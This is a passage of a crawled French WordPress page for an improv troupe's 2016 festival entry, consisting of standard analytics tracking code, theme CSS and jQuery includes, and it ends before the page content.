

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/
body_size: 23218
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<title>Festival impro 04 05 2016 (2eme poule) &#8211; Impropotames</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-XYN9RX0TF2"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/impropotames.fr\/festival-impro-04-05-2016-2eme-poule\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-XYN9RX0TF2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-XYN9RX0TF2', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://impropotames.fr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://impropotames.fr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://impropotames.fr/wp-content/plugins/events-manager/includes/css/events-manager.min.css' media='all' />
<style id='events-manager-inline-css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://impropotames.fr/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://impropotames.fr/wp-content/themes/generatepress/assets/css/style.min.css' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#606060;color:#ffffff;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1380px;}.wp-block-group__inner-container{max-width:1380px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3d3d3d;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#222222;background-color:#ffffff;}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:#1e73be;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#1e73be;}.entry-header h1,.page-header h1{color:#222222;}.entry-title a{color:#222222;}.entry-title a:hover{color:#222222;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}h1{color:#222222;}h2{color:#222222;}h3{color:#222222;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:260px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:40px 0px 40px 20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.site-header{background-image:url('https://impropotames.fr/wp-content/uploads/2023/11/banniere-site-potames.png');background-repeat:no-repeat;background-size:contain;background-position:0,-50;}.main-navigation .main-nav > ul > li > a{background-image:url('https://impropotames.fr/wp-content/uploads/2015/03/potame-e1427747516939.png');background-repeat:no-repeat;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://impropotames.fr/wp-content/themes/generatepress/assets/css/mobile.min.css' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://impropotames.fr/wp-content/themes/generatepress/assets/css/components/font-icons.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://impropotames.fr/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://impropotames.fr/wp-content/plugins/tablepress/css/build/default.css' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://impropotames.fr/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='https://impropotames.fr/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='https://impropotames.fr/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='https://impropotames.fr/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css' media='all' />
<script src="https://impropotames.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/impropotames.fr","hash_tracking":"false","v4_id":"G-XYN9RX0TF2"};</script>
<script src="https://impropotames.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://impropotames.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://impropotames.fr/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://impropotames.fr/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://impropotames.fr/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script src="https://impropotames.fr/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
